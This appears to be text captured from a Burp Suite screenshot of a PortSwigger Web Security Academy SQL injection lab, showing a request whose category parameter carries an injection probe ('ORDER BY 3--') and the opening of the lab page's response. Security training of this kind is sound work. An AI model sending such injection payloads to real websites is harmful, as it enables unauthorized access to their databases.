 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Pets%27+ORDER+BY+3-- HTTP/2
2 Host: 0a3200170350993f873d1f8300ec00ac.web-security-academy.net
3 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Chrome/141.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16 Connection: keep-alive
17
18
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=IELwoo5rcpdDBXQcH10Dommm6mRlLyCJ; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 5008
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
SQL injection UNION attack, finding a column containing text
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
SQL injection UNION attack, finding a column containing
text
</h2>
22 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
23 <p id="hint">
Make the database retrieve the string: 'HvTcar'
</p>
24 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/union-at
ks/lab-find-column-containing-text'>
25 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
26 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0